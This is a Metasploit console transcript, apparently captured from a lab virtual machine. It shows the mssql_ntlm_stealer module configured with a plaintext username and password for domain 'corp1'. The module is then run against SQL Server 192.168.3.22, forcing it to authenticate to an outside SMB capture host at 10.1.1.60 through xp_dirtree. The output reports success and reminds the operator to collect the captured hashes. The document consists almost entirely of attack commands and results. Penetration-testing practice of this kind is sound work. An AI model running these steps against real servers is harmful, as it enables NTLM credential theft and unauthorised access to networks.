 File System
Home
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the analyze command to suggest
runnable modules for hosts
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/admin/mssql/mssql_ntlm_stealer
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) >
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set PASSWORD admin#123
PASSWORD => admin#123
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set RHOSTS 192.168.3.22
RHOSTS => 192.168.3.22
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set SMBPROXY 10.1.1.60
SMBPROXY => 10.1.1.60
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set USERNAME tboss
USERNAME => tboss
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set USE_WINDOWS_AUTHENT true
USE_WINDOWS_AUTHENT => true
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set DOMAIN corp1
DOMAIN => corp1
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > exploit
[*] 192.168.3.22:1433 - DONT FORGET to run a SMB capture or relay module!
[*] 192.168.3.22:1433 - Forcing SQL Server at 192.168.3.22 to auth to 10.1.1.60 via xp_dirtree...
[+] 192.168.3.22:1433 - Successfully executed xp_dirtree on 192.168.3.22
[+] 192.168.3.22:1433 - Go check your SMB relay or capture module for goodies!
[*] 192.168.3.22:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed